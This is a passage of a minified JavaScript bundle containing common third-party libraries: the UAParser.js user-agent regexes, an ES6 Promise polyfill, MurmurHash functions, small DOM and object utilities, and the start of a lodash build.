oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[v,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[v,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[v,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[v,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[v,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[v,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[v,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[v,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[v,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[v,N],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[v,N],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[v,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[v,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[v,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[v,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[v,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,v,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[v,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[v,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[v,A],[d,m]],[/(nexus 9)/i],[f,[v,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[v,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[v,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[v,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[v,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[v,f,[d,_]],[/(surface duo)/i],[f,[v,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[v,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[v,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[v,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[v,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[v,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[v,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[v,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[v,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[v,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[v,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[v,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[v,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[v,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[v,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[v,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[v,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[v,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[v,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[v,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[v,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[v,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[v,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[v,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[v,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[v,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[v,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[v,F],[d,m]],[/smart-tv.+(samsung)/i],[v,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[v,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[v,D],[d,w]],[/(apple) ?tv/i],[v,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[v,N],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[v,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[v,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[v,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[v,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[v,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[v,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[v,f,[d,g]],[/droid.+; (shield) bui/i],[f,[v,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[v,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[v,O],[d,g]],[/((pebble))app/i],[v,f,[d,y]],[/droid.+; (glass) \d/i],[f,[v,N],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[v,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[v,G],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[v,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[v,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,h],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,h],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[h,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[h,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[h,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,h],[/\(bb(10);/i],[h,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[h,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[h,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,h],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,h]]},W=function(n,t){if(typeof n===c&&(t=n,n=o),!(this instanceof W))return new W(n,t).getResult();var e=n||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=t?function(n,t){var e={};for(var i in n)t[i]&&t[i].length%2==0?e[i]=t[i].concat(n[i]):e[i]=n[i];return e}(K,t):K;return this.getBrowser=function(){var n,t={};return t[l]=o,t[h]=o,H.call(t,e,a.browser),t.major=typeof(n=t.version)===s?n.replace(/[^\d\.]/g,"").split(".")[0]:o,t},this.getCPU=function(){var n={};return n[p]=o,H.call(n,e,a.cpu),n},this.getDevice=function(){var n={};return n[v]=o,n[f]=o,n[d]=o,H.call(n,e,a.device),!n[d]&&i&&i.mobile&&(n[d]=m),n},this.getEngine=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.engine),n},this.getOS=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.os),!n[l]&&i&&"Unknown"!=i.platform&&(n[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),n},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(n){return e=typeof n===s&&n.length>350?q(n,350):n,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=B([l,h,"major"]),W.CPU=B([p]),W.DEVICE=B([f,v,d,g,m,w,_,y,b]),W.ENGINE=W.OS=B([l,h]),typeof t!==u?(n.exports&&(t=n.exports=W),t.UAParser=W):e.amdO?(i=function(){return W}.call(t,e,t,n))===o||(n.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},7805:function(n,t,e){var i=e(3503)(),r=e(5147);n.exports=function(n,t){function e(t){if(!(this instanceof e))return new e(t);try{throw new Error(t)}catch(o){o.name=n,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,n,t)),this.message=t||"",this.name=n}return e.prototype=new(t||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+n+": "+this.message+"]":"["+n+"]"},e.prototype.name=n,e}},5147:function(n){"use strict";n.exports=function(n,t,e){var i=t;return e&&(i+=": "+e),n=i+n.slice(n.indexOf("\n"))}},3503:function(n){"use strict";n.exports=function(){var n=new Error("yep");return!!n.stack&&"Error: yep\n"===n.stack.substr(0,11)}},3332:function(n,t,e){n.exports=function(){"use strict";function n(n){return"function"==typeof n||"object"==typeof n&&null!==n}function t(n){return"function"==typeof n}undefined;var i=Array.isArray?Array.isArray:function(n){return"[object Array]"===Object.prototype.toString.call(n)},r=0,o=undefined,a=undefined,u=function(n,t){y[r]=n,y[r+1]=t,2===(r+=2)&&(a?a(b):I())};function c(n){a=n}function s(n){u=n}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,v="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),h="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var n=0,t=new d(b),e=document.createTextNode("");return t.observe(e,{characterData:!0}),function(){e.data=n=++n%2}}function _(){var n=new MessageChannel;return n.port1.onmessage=b,function(){return n.port2.postMessage(0)}}function w(){var n=setTimeout;return function(){return n(b,1)}}var y=new Array(1e3);function b(){for(var n=0;n<r;n+=2)(0,y[n])(y[n+1]),y[n]=undefined,y[n+1]=undefined;r=0}function E(){try{undefined;var n=e(7711);return o=n.runOnLoop||n.runOnContext,g()}catch(t){return w()}}var I=undefined;function A(n,t){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):j(i,r,n,t),r}function T(n){var t=this;if(n&&"object"==typeof n&&n.constructor===t)return n;var e=new t(k);return F(e,n),e}I=v?p():d?m():h?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,N=1,C=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(n){try{return n.then}catch(t){return D.error=t,D}}function P(n,t,e,i){try{n.call(t,e,i)}catch(r){return r}}function L(n,t,e){u((function(n){var i=!1,r=P(e,t,(function(e){i||(i=!0,t!==e?F(n,e):B(n,e))}),(function(t){i||(i=!0,z(n,t))}),"Settle: "+(n._label||" unknown promise"));!i&&r&&(i=!0,z(n,r))}),n)}function U(n,t){t._state===N?B(n,t._result):t._state===C?z(n,t._result):j(t,undefined,(function(t){return F(n,t)}),(function(t){return z(n,t)}))}function V(n,e,i){e.constructor===n.constructor&&i===A&&e.constructor.resolve===T?U(n,e):i===D?(z(n,D.error),D.error=null):i===undefined?B(n,e):t(i)?L(n,e,i):B(n,e)}function F(t,e){t===e?z(t,O()):n(e)?V(t,e,M(e)):B(t,e)}function G(n){n._onerror&&n._onerror(n._result),q(n)}function B(n,t){n._state===R&&(n._result=t,n._state=N,0!==n._subscribers.length&&u(q,n))}function z(n,t){n._state===R&&(n._state=C,n._result=t,u(G,n))}function j(n,t,e,i){var r=n._subscribers,o=r.length;n._onerror=null,r[o]=t,r[o+N]=e,r[o+C]=i,0===o&&n._state&&u(q,n)}function q(n){var t=n._subscribers,e=n._state;if(0!==t.length){for(var i=undefined,r=undefined,o=n._result,a=0;a<t.length;a+=3)i=t[a],r=t[a+e],i?K(e,i,r,o):r(o);n._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(n,t){try{return n(t)}catch(e){return Y.error=e,Y}}function K(n,e,i,r){var o=t(i),a=undefined,u=undefined,c=undefined,s=undefined;if(o){if((a=$(i,r))===Y?(s=!0,u=a.error,a.error=null):c=!0,e===a)return void z(e,x())}else a=r,c=!0;e._state!==R||(o&&c?F(e,a):s?z(e,u):n===N?B(e,a):n===C&&z(e,a))}function W(n,t){try{t((function(t){F(n,t)}),(function(t){z(n,t)}))}catch(e){z(n,e)}}var X=0;function J(){return X++}function Q(n){n[S]=X++,n._state=undefined,n._result=undefined,n._subscribers=[]}function Z(n,t){this._instanceConstructor=n,this.promise=new n(k),this.promise[S]||Q(this.promise),i(t)?(this._input=t,this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?B(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&B(this.promise,this._result))):z(this.promise,nn())}function nn(){return new Error("Array Methods must be provided an Array")}function tn(n){return new Z(this,n).promise}function en(n){var t=this;return i(n)?new t((function(e,i){for(var r=n.length,o=0;o<r;o++)t.resolve(n[o]).then(e,i)})):new t((function(n,t){return t(new TypeError("You must pass an array to race."))}))}function rn(n){var t=new this(k);return z(t,n),t}function on(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function an(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function un(n){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==n&&("function"!=typeof n&&on(),this instanceof un?W(this,n):an())}function cn(){var n=undefined;if("undefined"!=typeof e.g)n=e.g;else if("undefined"!=typeof self)n=self;else try{n=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=n.Promise;if(t){var i=null;try{i=Object.prototype.toString.call(t.resolve())}catch(r){}if("[object Promise]"===i&&!t.cast)return}n.Promise=un}return Z.prototype._enumerate=function(){for(var n=this.length,t=this._input,e=0;this._state===R&&e<n;e++)this._eachEntry(t[e],e)},Z.prototype._eachEntry=function(n,t){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(n);if(r===A&&n._state!==R)this._settledAt(n._state,t,n._result);else if("function"!=typeof r)this._remaining--,this._result[t]=n;else if(e===un){var o=new e(k);V(o,n,r),this._willSettleAt(o,t)}else this._willSettleAt(new e((function(t){return t(n)})),t)}else this._willSettleAt(i(n),t)},Z.prototype._settledAt=function(n,t,e){var i=this.promise;i._state===R&&(this._remaining--,n===C?z(i,e):this._result[t]=e),0===this._remaining&&B(i,this._result)},Z.prototype._willSettleAt=function(n,t){var e=this;j(n,undefined,(function(n){return e._settledAt(N,t,n)}),(function(n){return e._settledAt(C,t,n)}))},un.all=tn,un.race=en,un.resolve=T,un.reject=rn,un._setScheduler=c,un._setAsap=s,un._asap=u,un.prototype={constructor:un,then:A,"catch":function(n){return this.then(null,n)}},un.polyfill=cn,un.Promise=un,un}()},4443:function(n){"use strict";n.exports=function(n){var t,e={};if(!(n instanceof Object)||Array.isArray(n))throw new Error("keyMirror(...): Argument must be an object.");for(t in n)n.hasOwnProperty(t)&&(e[t]=t);return e}},2184:function(n){"use strict";n.exports=function(n,t,e,i){Object.defineProperty(n,t,{get:function(){var n=e.call(this);return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},set:function(n){return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},enumerable:!!i,configurable:!0})}},7760:function(n){"use strict";var t=Element.prototype,e=t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector;n.exports=function(n,t){if(e)return e.call(n,t);for(var i=n.parentNode.querySelectorAll(t),r=0;r<i.length;r++)if(i[r]==n)return!0;return!1}},3237:function(n){!function(){function t(n,t){var e,i,r,o,a,u,c,s;for(e=3&n.length,i=n.length-e,r=t,a=3432918353,u=461845907,s=0;s<i;)c=255&n.charCodeAt(s)|(255&n.charCodeAt(++s))<<8|(255&n.charCodeAt(++s))<<16|(255&n.charCodeAt(++s))<<24,++s,r=27492+(65535&(o=5*(65535&(r=(r^=c=(65535&(c=(c=(65535&c)*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(c=0,e){case 3:c^=(255&n.charCodeAt(s+2))<<16;case 2:c^=(255&n.charCodeAt(s+1))<<8;case 1:r^=c=(65535&(c=(c=(65535&(c^=255&n.charCodeAt(s)))*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295}return r^=n.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=t;e.v2=function(n,t){for(var e,i=n.length,r=t^i,o=0;i>=4;)e=1540483477*(65535&(e=255&n.charCodeAt(o)|(255&n.charCodeAt(++o))<<8|(255&n.charCodeAt(++o))<<16|(255&n.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&n.charCodeAt(o+2))<<16;case 2:r^=(255&n.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&n.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=t,n.exports=e}()},2290:function(n,t,e){n=e.nmd(n),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,c="[object Arguments]",s="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",v="[object Function]",h="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",N="[object Uint8Array]",C="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[N]=V[C]=V[D]=V[O]=!0,V[c]=V[s]=V[I]=V[f]=V[l]=V[d]=V[v]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[c]=F[s]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[N]=F[C]=F[D]=F[O]=!0,F[d]=F[v]=F[E]=!1;var G={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},B={"function":!0,object:!0},z=B[typeof t]&&t&&!t.nodeType?t:i,j=B.object&&n&&!n.nodeType?n:i,q=j&&j.exports===z?z:i,H=on(z&&j&&"object"==typeof e.g&&e.g),Y=on(B[typeof self]&&self),$=on(B[typeof window]&&window),K=on(B[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(n,t){return n.set(t[0],t[1]),n}function J(n,t){return n.add(t),n}function Q(n,t){return tn(It(n),Ae)}function Z(n,t){return!!n.length&&rn(n,t,0)>-1}function nn(n,t,e){for(var i=-1,r=n.length;++i<r;)if(e(t,n[i]))return!0;return!1}function tn(n,t){for(var e=-1,i=t.length,r=n.length;++e<i;)n[r+e]=t[e];return n}function en(n,t,e){for(var r=-1,o=n.length;++r<o;){var a=n[r],u=t(a);if(null!=u&&(c===i?u==u:e(u,c)))var c=u,s=a}return s}function rn(n,t,e){if(t!=t)return function(n,t,e){var i=n.length,r=t+(e?0:-1);for(;e?r--:++r<i;){var o=n[r];if(o!=o)return r}return-1}(n,e);for(var i=e-1,r=n.length;++i<r;)if(n[i]===t)return i;return-1}function on(n){return n&&n.Object===Object?n:null}function an(n){return G[n]}function un(n){var t=!1;if(null!=n&&"function"!=typeof n.toString)try{t=!!(n+"")}catch(e){}return t}function cn(n,t){return n="number"==typeof n||U.test(n)?+n:-1,t=null==t?u:t,n>-1&&n%1==0&&n<t}var sn=Array.prototype,fn=Object.prototype,ln=Function.prototype.toString,dn=fn.hasOwnProperty,vn=0,hn=ln.call(Object),pn=fn.toString,gn=W._,mn=RegExp("^"+ln.call(dn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_n=W.Reflect,wn=W.Symbol,yn=W.Uint8Array,bn=_n?_n.enumerate:i,En=Object.getPrototypeOf,In=Object.getOwnPropertySymbols,An=Object.create,Tn=fn.propertyIsEnumerable,Sn=sn.splice,kn=W.isFinite,Rn=Object.keys,Nn=Math.max,Cn=Ot(W,"Map"),Dn=Ot(W,"Set"),On=Ot(W,"WeakMap"),xn=Ot(Object,"create"),Mn=Cn?ln.call(Cn):"",Pn=Dn?ln.call(Dn):"",Ln=On?ln.call(On):"",Un=wn?wn.prototype:i,Vn=Un?Un.valueOf:i;function Fn(n){if(ue(n)&&!Zt(n)){if(n instanceof Gn)return n;if(dn.call(n,"__wrapped__"))return function(n){var t=new Gn(n.u,n.l);return t.I=It(n.I),t}(n)}return new Gn(n)}function Gn(n,t){this.u=n,this.I=[],this.l=!!t}function Bn(){}function zn(n,t){return xn?n[t]!==i:dn.call(n,t)}function jn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function qn(n){var t=-1,e=n?n.length:0;for(this.A=new jn;++t<e;)this.push(n[t])}function Hn(n,t){var e=n.A;if(Lt(t)){var i=e.A;return("string"==typeof t?i.string:i.hash)[t]===o}return e.has(t)}function Yn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function $n(n,t){var e=Xn(n,t);return!(e<0)&&(e==n.length-1?n.pop():Sn.call(n,e,1),!0)}function Kn(n,t){var e=Xn(n,t);return e<0?i:n[e][1]}function Wn(n,t){return Xn(n,t)>-1}function Xn(n,t){for(var e=n.length;e--;)if(Xt(n[e][0],t))return e;return-1}function Jn(n,t,e){var i=Xn(n,t);i<0?n.push([t,e]):n[i][1]=e}function Qn(n,t,e,r){return n===i||Xt(n,fn[e])&&!dn.call(r,e)?t:n}function Zn(n,t,e){(e!==i&&!Xt(n[t],e)||"number"==typeof t&&e===i&&!(t in n))&&(n[t]=e)}function nt(n,t,e){var r=n[t];dn.call(n,t)&&Xt(r,e)&&(e!==i||t in n)||(n[t]=e)}function tt(n){return"function"==typeof n?n:Te}function et(n,t,e,r,o,a,u){var s;if(r&&(s=a?r(n,o,a,u):r(n)),s!==i)return s;if(!ae(n))return n;var d=Zt(n);if(d){if(s=function(n){var t=n.length,e=n.constructor(t);t&&"string"==typeof n[0]&&dn.call(n,"index")&&(e.index=n.index,e.input=n.input);return e}(n),!t)return It(n)}else{var E=Mt(n),x=E==v||E==h;if(ie(n))return function(n,t){if(t)return n.slice();var e=new n.constructor(n.length);return n.copy(e),e}(n,t);if(E==m||E==c||x&&!a){if(un(n))return a?n:{};if(s=function(n){return"function"!=typeof n.constructor||Ut(n)?{}:it(En(n))}(x?{}:n),!t)return s=function(n,t){return n&&St(t,we(t),n)}(s,n),e?Rt(n,s):s}else{if(!F[E])return a?n:{};s=function(n,t,e){var i=n.constructor;switch(t){case I:return Tt(n);case f:case l:return new i(+n);case A:case T:case S:case k:case R:case 